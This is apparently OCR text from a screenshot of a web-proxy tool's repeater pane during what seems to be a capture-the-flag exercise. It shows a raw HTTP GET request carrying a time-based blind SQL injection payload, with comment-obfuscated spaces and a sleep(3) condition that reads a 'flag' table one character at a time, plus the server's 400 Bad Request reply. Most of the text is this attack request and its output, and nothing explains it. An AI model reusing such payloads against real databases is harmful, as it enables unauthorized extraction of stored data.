 Go
Cancel
<
>
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET
/?id=11'/**//**/&/**/(select/**/*/**/from/**/(select/**/case/**/when/**/(ascii(substring((select/**/*/**
/from/**/flag)/**/from/**/-1))/**/like/**/126)/**/then/**/sleep(3)/**/else/**/0/**/end)A)# HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=o19hhhgs7vncjnq8ffmlubp3h1
Upgrade-Insecure-Requests: 1
HTTP/1.1 400 Bad Request
Date: Wed, 21 Oct 2020 05:48:04 GMT
Server: Apache/2.4.7 (Ubuntu)
Content-Length: 302
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.7 (Ubuntu) Server at 172.18.0.11 Port 80</address>
</body></html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
483 bytes | 53 millis